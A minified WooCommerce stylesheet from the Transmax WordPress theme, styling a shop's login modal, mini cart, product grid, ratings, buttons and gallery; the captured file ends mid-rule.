content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/themes/transmax/css/pluggable/woocommerce.min.css?ver=1.0.30
body_size: 14614
content:
@charset "UTF-8";.login-in{display:inline-block;padding-top:0}.login-in.woocommerce{display:inline-block;padding-top:0}.login-in .login-in_wrapper{display:flex;align-items:center;height:100%;color:inherit}.login-in .login-in_wrapper a{cursor:pointer;font-size:16px;font-weight:700;line-height:24px;padding:13px 25px;border-radius:3px;background:var(--transmax-primary-color)}.login-in .login-in_wrapper a:hover{background:var(--transmax-secondary-color)}.login-in .wgl_modal-window{display:flex;justify-content:center;position:fixed;top:0;bottom:0;left:0;right:0;overflow:auto;outline:0;z-index:1000000;opacity:0;visibility:hidden;-webkit-overflow-scrolling:touch;text-align:center;transition:.45s}.login-in .wgl_modal-window .modal-dialog{margin:0;max-width:440px;width:100%;position:relative;padding:30px;z-index:2}.login-in .wgl_modal-window .modal-dialog form.login,.login-in .wgl_modal-window .modal-dialog form.register{padding:15px 25px 12px}.login-in .wgl_modal-window .modal-dialog .wgl_module_message_box{margin-bottom:20px}.login-in .wgl_modal-window .col2-set .col-1,.login-in .wgl_modal-window .col2-set .col-2{width:100%}@media all and (min-width:768px){.login-in .wgl_modal-window{align-items:center}.login-in .wgl_modal-window .modal-dialog{max-width:970px}}@media all and (min-width:768px) and (min-width:768px){.login-in .wgl_modal-window .col2-set .col-1,.login-in .wgl_modal-window .col2-set .col-2{width:calc(50% - 15px)}}@media all and (min-width:420px){.login-in .wgl_modal-window .modal-dialog form.login,.login-in .wgl_modal-window .modal-dialog form.register{padding:30px 40px 27px}}.login-in.open_login .wgl_modal-window{opacity:1;visibility:visible}.login-in.open_login .overlay{opacity:1;visibility:visible}.login-in.open_login .wgl-woocommerce-tabs{transform:translateY(0);opacity:1}.login-in .overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:transparent;opacity:0;visibility:hidden;transition:.4s}.login-in .wgl-woocommerce-tabs{transform:translateY(50px);transition:.3s ease-in-out;opacity:0;transition-delay:.3s}.wgl-theme-header .elementor-widget-container .wgl-mini-cart_wrapper{vertical-align:text-top}.wgl-theme-header .wgl-mini-cart_wrapper{display:inline-block}.wgl-theme-header .mini-cart{display:inline-block;position:relative}.wgl-theme-header .mini-cart .mini_cart-overlay{position:fixed;z-index:3;top:0;left:0;width:100%;height:100%;background:transparent;opacity:0;visibility:hidden;transition:.4s}.wgl-theme-header .mini-cart a{color:inherit;cursor:pointer}.wgl-theme-header .mini-cart a.woo_icon{display:flex;align-items:center;height:100%;font-size:25px;line-height:1em}.wgl-theme-header .mini-cart:hover svg line.st_transform-left{transform:rotate(-60deg)}.wgl-theme-header .mini-cart:hover svg line.st_transform-right{transform:rotate(60deg)}.wgl-theme-header .mini-cart.open_cart .mini_cart-overlay{background:#000;visibility:visible;opacity:.4}.wgl-theme-header .mini-cart.open_cart .woo_mini_cart{transform:translateX(0)}.wgl-theme-header .mini-cart .woo_mini_cart:before{content:"";position:absolute;width:100%;height:38px;top:-38px;left:0;right:0}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li{text-align:left;list-style:none}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:after{content:"";display:block;height:0;clear:both}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:first-child{margin-top:0}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:last-child{margin-bottom:0}.wgl-theme-header .woocommerce .woo_mini_cart{display:flex;flex-direction:column;position:fixed;z-index:100000;top:15px;right:15px;width:350px;min-height:20%;max-height:calc(100% - 30px);border-radius:unset;padding:25px 35px 40px;box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1);text-align:center;box-sizing:border-box;overflow-x:hidden;overflow-y:scroll;overscroll-behavior-y:contain;transform:translateX(calc(100% + 20px));transition:.3s ease-in;scrollbar-width:none}.wgl-theme-header .woocommerce .woo_mini_cart::-webkit-scrollbar{display:none}.wgl-theme-header .woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item .quantity{color:#7f7f7f}.wgl-theme-header .woocommerce .woo_mini_cart .total .woocommerce-Price-amount,.wgl-theme-header .woocommerce .woo_mini_cart .product_list_widget .woocommerce-Price-amount{color:var(--transmax-primary-color)}.wgl-theme-header .woocommerce .woo_mini_cart ul{padding:10px 20px 0 0;margin:0 -20px auto 0;max-height:421px;overflow-x:hidden;overflow-y:auto;scrollbar-color:var(--transmax-primary-color) var(--transmax-submenu-background);scrollbar-width:thin}.wgl-theme-header .woocommerce .woo_mini_cart ul::-webkit-scrollbar{width:3px}.wgl-theme-header .woocommerce .woo_mini_cart ul::-webkit-scrollbar-track{background-color:var(--transmax-primary-color);border-left:1px solid var(--transmax-submenu-background);border-right:1px solid var(--transmax-submenu-background)}.wgl-theme-header .woocommerce .woo_mini_cart ul::-webkit-scrollbar-thumb{background-color:var(--transmax-primary-color)}.wgl-theme-header .woocommerce .woo_mini_cart .buttons .button.checkout{background-color:var(--transmax-button-bg-color-hover)}.wgl-theme-header .woocommerce .woo_mini_cart .buttons .button.checkout:hover{background-color:var(--transmax-button-bg-color-idle);border-color:var(--transmax-button-bg-color-idle)}.wgl-theme-header .woocommerce .woo_mini_cart a.remove:before{color:#aeaeae}.wgl-theme-header .woocommerce .woo_mini_cart a.remove:hover:before{color:red}.wgl-theme-header .woocommerce .woo_mini_cart .mini_cart_title{display:flex;justify-content:space-between;align-items:baseline;margin-bottom:44px;border-bottom:1px solid #e5e5e5;padding-bottom:18px;text-align:left}.wgl-theme-header .woocommerce .woo_mini_cart .mini_cart_title h4{font-size:24px}.wgl-theme-header .woocommerce .woo_mini_cart .close_mini_cart:after{content:"\f169";padding-left:10px;font-family:flaticon;font-size:13px;line-height:0;color:#c2c2c2;text-rendering:auto;box-shadow:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;cursor:pointer;transition:.3s}.wgl-theme-header .woocommerce .woo_mini_cart .blockUI.blockOverlay{background-color:transparent !important}.wgl-theme-header .woo_mini-count{display:flex;align-items:center;justify-content:center;position:relative;margin-left:11px;font-weight:600;font-size:21px;line-height:1em}.wgl-theme-header .woo_mini-count:before{font-weight:400}.wgl-theme-header .woo_mini-count span{display:inline-block;position:absolute;z-index:0;left:calc(100% - 7px);top:-12px;height:20px;min-width:20px;border-radius:10px;padding:0 4px;font-style:normal;font-size:12px;line-height:20px;font-weight:500;color:#fff;text-align:center;vertical-align:middle;backface-visibility:hidden;border:0;transition:.4s;background:var(--transmax-primary-color)}.admin-bar .wgl-sticky-header{top:32px}.admin-bar .wgl-theme-header .woo_mini_cart{margin-top:32px;max-height:calc(100% - 32px - 30px)}.wgl-woocommerce-sorting{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin-bottom:40px}.wgl-woocommerce-sorting:after{display:block;height:0;content:"";clear:both}.wgl-products-catalog,.wgl-products-related{clear:both}.wgl-products-catalog{margin-bottom:70px}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{width:50%;margin:0 0 22px;font-size:16px;font-weight:400;color:#3c3c3c}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{width:50%;float:left;text-align:right;margin-bottom:0}.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select{float:right;display:block;width:270px;max-width:calc(100% - 30px);outline:0;padding:0 20px;-webkit-appearance:none;appearance:none}.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby{max-width:unset}.woo_product_post_media{margin:0}.wgl-products-catalog.carousel .wgl-products{display:block;margin:0}.woocommerce .wgl-products{display:flex;flex-flow:row wrap;align-items:flex-start;margin:calc(-5px - (var(--products-gap) / 2)) calc(0px - (var(--products-gap) / 2));padding:0}@keyframes wgl_fadeInUp{0%{opacity:0;transform:translate3d(0,40px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.woocommerce .wgl-products.animated_products .product{opacity:0;transform:translate3d(0,20px,0)}.woocommerce .wgl-products.animated_products .product.visible_item{animation-fill-mode:both;animation-name:wgl_fadeInUp;animation-duration:.3s}.woocommerce .wgl-products .product{display:flex;align-items:center;flex-flow:column nowrap;margin:calc(var(--products-gap) / 2 - 7px) calc(var(--products-gap) / 2);padding:0;border-radius:unset}.woocommerce .wgl-products .product .woo_product_image{display:flex;justify-content:center;border:unset;transition:inherit;overflow:hidden;position:relative;border-top-left-radius:inherit;border-top-right-radius:inherit;margin-bottom:8px}.woocommerce .wgl-products .product .woo_product_image:before,.woocommerce .wgl-products .product .woo_product_image:after{content:"";position:absolute;z-index:1;bottom:0;width:0;height:0;opacity:0;pointer-events:none;border:2px solid var(--transmax-primary-color);border-top:0;box-sizing:content-box;transition:height .3s ease-out,width .3s ease-out .3s,border-color .4s ease-in-out}.woocommerce .wgl-products .product .woo_product_image:before{right:50%;border-right:0}.woocommerce .wgl-products .product .woo_product_image:after{left:50%;border-left:0}.woocommerce .wgl-products .product .woo_product_image.hover_animage:before,.woocommerce .wgl-products .product .woo_product_image.hover_animage:after{border-color:var(--transmax-button-bg-color-hover)}.woocommerce .wgl-products .product .woo_product_image.hover_animage .picture:before,.woocommerce .wgl-products .product .woo_product_image.hover_animage .picture:after{border-color:var(--transmax-button-bg-color-hover)}.woocommerce .wgl-products .product .woo_product_image .picture:before,.woocommerce .wgl-products .product .woo_product_image .picture:after{content:"";position:absolute;z-index:1;top:0;width:2px;height:2px;opacity:0}.woocommerce .wgl-products .product .woo_product_image .picture:before{right:0}.woocommerce .wgl-products .product .woo_product_image .picture:after{left:0}.woocommerce .wgl-products .woo_product_content{display:flex;flex-direction:column;align-self:flex-start;padding:9px 10px 30px;text-align:center;opacity:1;transition:.3s}.woocommerce .wgl-products .woo_product_content .woocommerce-loop-product__title{position:relative;font-size:20px;line-height:1.5;font-weight:700}.woocommerce .wgl-products .woo_product_content .woocommerce-loop-product__title a{font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit}.woocommerce .wgl-products .woo_product_content .price{display:block;margin-top:7px;font-size:16px;line-height:1.2;font-weight:700;color:var(--transmax-primary-color)}.woocommerce .wgl-products .woo_product_content .price del{margin-right:7px;opacity:1}.woocommerce .wgl-products .woo_product_content .price ins{font-weight:inherit}.woocommerce .wgl-products .woocommerce-loop-category__title{font-size:20px;line-height:1.7;font-weight:700;letter-spacing:0;text-align:center;margin-top:14px;margin-bottom:9px;transition:color .4s}.woocommerce .wgl-products .woocommerce-loop-category__title mark{color:#b7b7b7;background-color:unset}.woocommerce .wgl-products .woo_product_content .star-rating{float:none;width:6.6em;margin:18px auto 3px;font-size:12px;line-height:1;letter-spacing:.31em;order:1;color:var(--transmax-primary-color)}.woocommerce .wgl-products .woo_product_content .star-rating:before{content:"SSSSS"}.woocommerce .wgl-products .wgl-carousel{margin:0 -15px;padding:0 15px}.woocommerce .wgl-products .wgl-carousel.swiper-container-horizontal>.swiper-pagination-bullets{width:100%;margin-top:0}.woocommerce .wgl-products .wgl-carousel div.product.swiper-slide{margin:10px 0;padding:0}.woocommerce .star-rating{width:6.6em;margin-top:.4em;font-size:12px;line-height:1;letter-spacing:.31em;margin-left:.5em}.woocommerce .star-rating,.woocommerce .star-rating span{color:var(--transmax-primary-color)}.woocommerce .star-rating:before,.woocommerce .star-rating span:before{content:"SSSSS"}.woocommerce .star-rating:before{color:rgba(var(--transmax-primary-rgb),0.3)}.woocommerce .woocommerce-product-rating .star-rating{width:6.6em;font-size:13px;margin-top:0;margin-right:9px;margin-left:0}.columns-6 .wgl-products{--products-width:16.6667%}.columns-5 .wgl-products{--products-width:20%}.columns-4 .wgl-products{--products-width:25%}.columns-3 .wgl-products{--products-width:33.3334%}.columns-2 .wgl-products{--products-width:50%}.columns-1 .wgl-products{--products-width:100%;--products-gap:20px}@media all and (max-width:1599px){body[data-elementor-device-mode=desktop] .columns-6 .wgl-products,body[data-elementor-device-mode=desktop] .columns-5 .wgl-products{--products-width:25% !important}}body[data-elementor-device-mode=tablet] .columns-tablet-6 .wgl-products{--products-width:16.66666%}body[data-elementor-device-mode=tablet] .columns-tablet-5 .wgl-products{--products-width:20%}body[data-elementor-device-mode=tablet] .columns-tablet-4 .wgl-products{--products-width:25%}body[data-elementor-device-mode=tablet] .columns-tablet-3 .wgl-products{--products-width:33.33333%}body[data-elementor-device-mode=tablet] .columns-tablet-2 .wgl-products{--products-width:50%}body[data-elementor-device-mode=tablet] .columns-tablet-1 .wgl-products{--products-width:100%;--products-gap:20px}body[data-elementor-device-mode=mobile] .columns-mobile-6 .wgl-products{--products-width:16.66666%}body[data-elementor-device-mode=mobile] .columns-mobile-5 .wgl-products{--products-width:20%}body[data-elementor-device-mode=mobile] .columns-mobile-4 .wgl-products{--products-width:25%}body[data-elementor-device-mode=mobile] .columns-mobile-3 .wgl-products{--products-width:33.33333%}body[data-elementor-device-mode=mobile] .columns-mobile-2 .wgl-products{--products-width:50%}body[data-elementor-device-mode=mobile] .columns-mobile-1 .wgl-products{--products-width:100%;--products-gap:20px}.woocommerce .wgl-products{--products-gap:30px}.woocommerce .wgl-products .product{width:calc(var(--products-width) - var(--products-gap))}@media all and (max-width:599px){.woocommerce .wgl-products{--products-gap:20px}}.wgl-products.isotope .product{transition:0s}div.wgl-products div.product{transition:.4s}div.wgl-products div.product .woo_product_inner_wrapper{position:relative;z-index:4;width:100%}div.wgl-products div.product .picture{position:relative;margin-bottom:0;text-align:center;overflow:hidden;width:100%}div.wgl-products div.product .picture .woo_post-link{display:block;position:relative;font-size:0;line-height:0;margin:auto}div.wgl-products div.product .picture img{transition:opacity .7s,transform .6s}div.wgl-products div.product .picture img.attachment-shop_catalog{position:absolute;top:0;left:0;right:auto;pointer-events:none;opacity:0}div.wgl-products div.product:hover .picture img.attachment-shop_catalog{opacity:1;pointer-events:inherit;transform:translateZ(0) translateY(0) !important}div.wgl-products div.product:hover .picture:after{opacity:1}div.wgl-products div.product:hover .woo_product_image:before,div.wgl-products div.product:hover .woo_product_image:after,div.wgl-products div.product.added_to_cart_item .woo_product_image:before,div.wgl-products div.product.added_to_cart_item .woo_product_image:after{width:calc(50% - 2px);height:calc(100% - 3px);transition:width .3s ease-out,height .3s ease-out .3s,border-color .4s ease-in-out;opacity:1}div.wgl-products div.product:hover .woo_product_image .picture:before,div.wgl-products div.product:hover .woo_product_image .picture:after,div.wgl-products div.product.added_to_cart_item .woo_product_image .picture:before,div.wgl-products div.product.added_to_cart_item .woo_product_image .picture:after{opacity:1;border-top:2px solid var(--transmax-primary-color);width:calc(50% + 0.03px);height:2px;transition:opacity 0s ease-out .58s,width .3s ease-out .6s,border-color .4s ease-in-out}div.wgl-products div.product .wgl_woo_button_wrapper{position:absolute;top:0;right:0;left:0;bottom:0;display:flex;justify-content:center;align-items:flex-end;pointer-events:none;transform:translateZ(0);text-align:center;z-index:2}div.wgl-products div.product .wgl_woo_button_wrapper a,div.wgl-products div.product .wgl_woo_button_wrapper input,div.wgl-products div.product .wgl_woo_button_wrapper button{pointer-events:auto}div.wgl-products div.product:hover a.button,div.wgl-products div.product a.button.loading{opacity:1;visibility:visible;transform:translateY(0)}div.wgl-products div.product a.button.loading{padding:11px 30px 12px 12px}div.wgl-products div.product a.button,div.wgl-products div.product a.wc-forward{position:absolute;display:flex;align-items:flex-start;justify-content:center;width:-moz-fit-content;width:fit-content;border-radius:unset;padding:14px 22px 14px;text-indent:0;margin:0 auto;max-width:calc(100% - 30px);min-width:186px;font-weight:700;font-size:14px;line-height:30px;color:#fff;text-align:center;text-transform:uppercase;opacity:0;visibility:hidden;transition:all .4s ease-in-out;transform-style:preserve-3d;transform:translate(0,100px)}div.wgl-products div.product a.button:before,div.wgl-products div.product a.wc-forward:before{content:"\f11f";font-family:"Flaticon";font-size:21px;position:relative;font-weight:400}div.wgl-products div.product a.button.loading:after,div.wgl-products div.product a.wc-forward.loading:after{content:"";font-size:20px;text-indent:0;position:absolute;top:0;right:0;margin:21px 8px;border-radius:30px;width:20px;height:20px;padding:0;box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition:all .4s ease-in-out;border-top:2px solid CurrentColor;border-right:2px solid transparent;border-bottom:0 solid transparent;border-left:1px solid CurrentColor;transform:translateZ(0);transform-origin:50% 50%;opacity:0}div.wgl-products div.product a.button.loading:before,div.wgl-products div.product a.wc-forward.loading:before{animation:wgl_button_active .6s ease-in-out forwards}div.wgl-products div.product a.button:hover,div.wgl-products div.product a.wc-forward:hover{transition:all .4s ease-in-out}div.wgl-products div.product a.button.added{opacity:0 !important;visibility:hidden;transition:all .5s 1s ease-in-out,padding .5s ease-in-out;transform:translateY(-50%);pointer-events:none}div.wgl-products div.product a.button.added:after{display:none}div.wgl-products div.product a.button.added+.added_to_cart{animation-delay:1.6s;animation-name:wgl_flash_in;animation-duration:.5s;animation-timing-function:ease-in-out}div.wgl-products div.product a.added_to_cart{opacity:0;transform:translateY(50%)}div.wgl-products div.product a.add_to_cart_button,div.wgl-products div.product a.product_type_grouped,div.wgl-products div.product a.product_type_external{margin-top:0 !important}div.wgl-products div.product a.button.loading:after{opacity:1;animation:wc_fade_in 1.2s forwards,fa-spin 2s infinite linear}div.wgl-products div.product a.wc-forward{animation:wc_slide_top .6s 2s forwards}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(1turn)}}@keyframes wgl_flash_in{from{opacity:0;transform:translateY(50%);visibility:hidden}to{opacity:1;transform:translateY(0);visibility:visible}}@keyframes wc_slide_top{0{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes wc_fade_out{0%{opacity:1;visibility:visible}100%{z-index:-1;opacity:0;visibility:hidden}}@keyframes wc_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.woocommerce #reviews #comment{height:118px}.woocommerce #reviews #comments ol.commentlist li .raiting-meta-data{display:inline-block;vertical-align:top;margin-left:0;margin-top:3px}.woocommerce #reviews #comments ol.commentlist li .raiting-meta-data .star-rating{margin-left:0;margin-top:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{display:block;float:none;position:static;top:0;left:0;width:100%;height:auto;margin:0;padding:0;border:0;background:0;box-shadow:none}.woocommerce span.onsale{top:0;left:0;right:auto;min-width:45px;min-height:unset;width:auto;height:25px;border-radius:0;padding:4px 7px 2px 7px;font-size:13px;font-weight:700;line-height:1;display:flex;align-items:center;justify-content:center;text-transform:uppercase}.woocommerce .products .star-rating{margin:5px auto 10px}.woocommerce div.product form.cart .group_table tr{border:0}.woocommerce div.product form.cart .group_table tr .woocommerce-grouped-product-list-item__label{text-align:left}.woocommerce div.product form.cart .group_table tr td{vertical-align:middle}.woocommerce div.product form.cart .group_table tr td label{margin-bottom:0;font-size:18px;font-weight:500;line-height:1.25em}.woocommerce div.product form.cart .group_table tr td .woocommerce-Price-amount{font-size:18px;font-weight:700;line-height:1.5em}.woocommerce div.product form.cart .group_table tr td del .woocommerce-Price-amount{font-weight:700}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{border:unset;border-radius:0;font-size:14px;font-weight:700;padding:14px 40px;line-height:30px;border:unset;height:auto;letter-spacing:0;vertical-align:top;border-width:1px;border-style:solid}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{padding:14px 40px}.woocommerce #respond input#submit{padding:12px 27px;min-width:150px}.woocommerce .variations_form a.button.disabled,.woocommerce .variations_form a.button:disabled,.woocommerce .variations_form a.button:disabled[disabled],.woocommerce .variations_form button.button.disabled,.woocommerce .variations_form button.button:disabled,.woocommerce .variations_form button.button:disabled[disabled],.woocommerce .variations_form input.button.disabled,.woocommerce .variations_form input.button:disabled,.woocommerce .variations_form input.button:disabled[disabled]{padding:14px 40px}.woocommerce form.checkout_coupon{border-radius:0;border:unset;padding:38px 40px 40px;background:#fff;box-shadow:6px 5px 25px 0 rgba(0,0,0,0.1)}.woocommerce form.checkout_coupon .form-row{float:left}.woocommerce form.checkout_coupon .form-row.form-row-first{padding-left:0;padding-right:5px}.woocommerce form.checkout_coupon .form-row.form-row-last{padding-left:5px;padding-right:0}.woocommerce form.checkout_coupon button.button{padding:14px 40px}.woocommerce form .form-row,.woocommerce-page form .form-row{padding:0;margin:0 0 13px}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:calc(50% - 15px)}.woocommerce form .form-row textarea,.woocommerce-page form .form-row textarea{height:130px}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{padding:14px 40px 14px;background-color:#f5f5f5 !important;border-color:#f5f5f5 !important;color:var(--transmax-secondary-color) !important;opacity:1}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff}.woocommerce .coupon ~ .wgl-woo-button #respond input#submit,.woocommerce .coupon ~ .wgl-woo-button a.button,.woocommerce .coupon ~ .wgl-woo-button button.button,.woocommerce .coupon ~ .wgl-woo-button input.button{padding:10px 33px}.woocommerce .coupon ~ .wgl-woo-button #respond input#submit.disabled,.woocommerce .coupon ~ .wgl-woo-button #respond input#submit:disabled,.woocommerce .coupon ~ .wgl-woo-button #respond input#submit:disabled[disabled],.woocommerce .coupon ~ .wgl-woo-button a.button.disabled,.woocommerce .coupon ~ .wgl-woo-button a.button:disabled,.woocommerce .coupon ~ .wgl-woo-button a.button:disabled[disabled],.woocommerce .coupon ~ .wgl-woo-button button.button.disabled,.woocommerce .coupon ~ .wgl-woo-button button.button:disabled,.woocommerce .coupon ~ .wgl-woo-button button.button:disabled[disabled],.woocommerce .coupon ~ .wgl-woo-button input.button.disabled,.woocommerce .coupon ~ .wgl-woo-button input.button:disabled,.woocommerce .coupon ~ .wgl-woo-button input.button:disabled[disabled]{padding:10px 33px}.woocommerce-error,.woocommerce-info,.woocommerce-message{background-color:transparent}.woocommerce>.wgl_module_message_box{margin-bottom:20px}.woocommerce .wgl-woocommerce-sorting .wgl_module_message_box{width:100%}.woocommerce .wgl-woocommerce-sorting .wgl_module_message_box:before{display:none}.woocommerce .wgl-woocommerce-sorting .woocommerce-notices-wrapper{flex:1 1 100%}.woocommerce .woocommerce-customer-details address{border-radius:10px;border:unset;padding:43px 50px;background:#fff;box-shadow:6px 5px 25px 0 rgba(0,0,0,0.1)}.wgl-products.appear-animation .product{opacity:0}.wgl-products.appear-animation.anim-fade-in .animate.product{animation:fade_in .9s ease forwards}.wgl-products.appear-animation.anim-slide-top .animate.product{animation:slide_top .5s ease forwards;transform:translateY(50px)}.wgl-products.appear-animation.anim-slide-bottom .animate.product{animation:slide_bottom .5s ease forwards;transform:translateY(-50px)}.wgl-products.appear-animation.anim-slide-left .animate.product{animation:slide_left .5s ease forwards;transform:translateX(50px)}.wgl-products.appear-animation.anim-slide-right .animate.product{animation:slide_right .5s ease forwards;transform:translateX(-50px)}.wgl-products.appear-animation.anim-zoom .animate.product{animation:zoom_in .5s ease forwards;transform:scale(0.5)}@keyframes fade_in{100%{opacity:1}}@keyframes slide_top{100%{opacity:1;transform:translateY(0)}}@keyframes slide_bottom{100%{opacity:1;transform:translateY(0)}}@keyframes slide_left{100%{opacity:1;transform:translateX(0)}}@keyframes slide_right{100%{opacity:1;transform:translateX(0)}}@keyframes zoom_in{100%{opacity:1;transform:scale(1)}}.woocommerce .summary .product_meta{position:relative;margin-top:11px;border-top:1px solid #e5e5e5;padding:28px 0 28px}.woocommerce .summary .product_meta>span{display:block;font-size:16px;font-weight:500;line-height:35px;margin-bottom:2px}.woocommerce .summary .product_meta>span span,.woocommerce .summary .product_meta>span a{font-weight:400}.woocommerce .summary .woocommerce-product-details__short-description{font-size:18px;line-height:1.7777em}.woocommerce .summary .woocommerce-product-details__short-description>ul{padding-top:5px}.woocommerce .summary table.shop_attributes{border:unset;margin-top:2px;margin-bottom:20px;width:100%;font-size:16px}.woocommerce .summary table.shop_attributes tr{display:block}.woocommerce .summary table.shop_attributes tr:not(:last-child){margin-bottom:7px}.woocommerce .summary table.shop_attributes th,.woocommerce .summary table.shop_attributes td{background:transparent !important}.woocommerce .summary table.shop_attributes th{width:auto;border:unset;font-weight:700;display:inline-block;position:relative;padding:0;font-family:var(--transmax-header-font-family);color:var(--transmax-header-font-color)}.woocommerce .summary table.shop_attributes th:before{display:none;content:"";position:absolute;z-index:1;font-family:"Font Awesome 5 Free";font-weight:600;top:.65em;left:3px;width:4px;height:4px;border-radius:50%;background-color:var(--transmax-primary-color)}.woocommerce .summary table.shop_attributes th:after{content:":"}.woocommerce .summary table.shop_attributes td{display:inline-block;width:auto;border:unset;font-style:normal;font-family:var(--transmax-header-font-family);color:var(--transmax-header-font-color)}.woocommerce .summary table.shop_attributes td p{padding:0}.woocommerce div.product form.cart{margin-top:0;padding-top:10px;margin-bottom:29px}.woocommerce div.product.variations_form{display:block}.woocommerce div.product.variations_form .woocommerce-variation-add-to-cart{display:flex;align-items:flex-start;flex-wrap:wrap}.woocommerce div.product.grouped_form .group_table{margin-top:-15px;margin-bottom:30px}.woocommerce div.product.grouped_form .button.product_type_variable{margin-bottom:0}.woocommerce div.product.grouped_form div.quantity .quantity_title{display:none}.woocommerce div.product.grouped_form .woocommerce-grouped-product-list-item__label{text-align:left}.woocommerce div.product.grouped_form .woocommerce-grouped-product-list-item__label a{color:var(--transmax-header-font-color)}.woocommerce div.product.grouped_form .woocommerce-grouped-product-list-item__label a:hover{color:var(--transmax-primary-color)}.woocommerce div.product.grouped_form .woocommerce-grouped-product-list-item__price{display:flex;height:var(--quantity-height);align-items:center;box-sizing:content-box;color:var(--transmax-primary-color);font-size:18px;font-weight:500;line-height:1.2;padding-right:0}.woocommerce div.product.grouped_form .woocommerce-grouped-product-list-item__price del{margin-right:1em}.woocommerce div.product.grouped_form tr{border:0}.woocommerce div.product.grouped_form td{vertical-align:middle;padding:0 0 20px 0}.woocommerce div.product.grouped_form td.woocommerce-grouped-product-list-item__quantity{width:82px;min-width:-moz-fit-content;min-width:fit-content;padding-right:10px}.woocommerce div.product.grouped_form td label{margin-bottom:0;font-size:18px;line-height:1.25;font-family:var(--transmax-content-font-family);font-weight:500}@media all and (max-width:1200px){.woocommerce div.product.grouped_form div.quantity .quantity_title{display:none}.woocommerce div.product.grouped_form td.woocommerce-grouped-product-list-item__quantity{padding-right:0}}@media all and (max-width:768px){.woocommerce div.product.grouped_form{padding-top:30px}.woocommerce div.product.grouped_form tr{display:flex;flex-wrap:wrap}.woocommerce div.product.grouped_form td.woocommerce-grouped-product-list-item__label{width:100%;order:-1;padding:15px 0 5px}.woocommerce div.product.grouped_form td.woocommerce-grouped-product-list-item__price{padding-left:20px}}.woocommerce div.product .button{display:flex;align-items:center;justify-content:center;gap:13px;text-align:left;margin-bottom:20px;flex-grow:1;min-width:210px;max-width:100%}.woocommerce div.product .button::before{content:"\f11f";font-size:20px;font-family:"Flaticon";font-weight:400}.woocommerce div.product .button:hover{color:var(--transmax-button-color-hover);background-color:var(--transmax-button-bg-hover);border-color:var(--transmax-button-border-hover)}.woocommerce div.product .button.disabled,.woocommerce div.product .button:disabled,.woocommerce div.product .button:disabled[disabled]{border:#eee}.woocommerce div.product .variations{margin-bottom:30px;margin-top:-11px;position:relative}.woocommerce div.product .woocommerce-variation-description{margin-bottom:23px}.woocommerce div.product .woocommerce-variation-description p:last-child{margin-bottom:0}.woocommerce div.product .woocommerce-variation-price span.price{margin-bottom:27px}.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger{opacity:1;position:absolute;top:0;right:0;height:50px;width:50px;line-height:50px;text-align:center;border-radius:0;text-decoration:none;transition:opacity .4s,background-color .3s}.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover{color:#fff}.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{content:"\f11c";font-family:"Flaticon";top:0;right:0;bottom:0;left:0;width:1.1em;height:1.1em;line-height:1.1em;border:unset;font-size:22px;font-weight:normal;text-indent:0;margin:auto}.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger:after{display:none}.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger+.woocommerce-product-gallery__wrapper{border-radius:0}.woocommerce.single-product div.product div.images.woocommerce-product-gallery:hover .woocommerce-product-gallery__trigger{opacity:1;transition-delay:1.5s,0s}.product .flex-control-nav li{margin-left:0;padding:0}.product .flex-control-nav li:before{display:none}.product .flex-control-nav li img{margin:0 auto}.product .flex-control-nav.flex-control-paging{font-size:0;line-height:0;padding:0;margin:40px auto 0;max-width:-moz-fit-content;max-width:fit-content;text-align:center;display:flex;flex-wrap:nowrap;justify-content:center;position:relative}.product .flex-control-nav.flex-control-paging:before{content:"";position:absolute;height:1px;left:0;right:0;margin:auto;background-color:var(--transmax-primary-color);opacity:.5}.product .flex-control-nav.flex-control-paging li{display:inline-block;margin:-4px 0 0;padding:0;width:65px}.product .flex-control-nav.flex-control-paging li 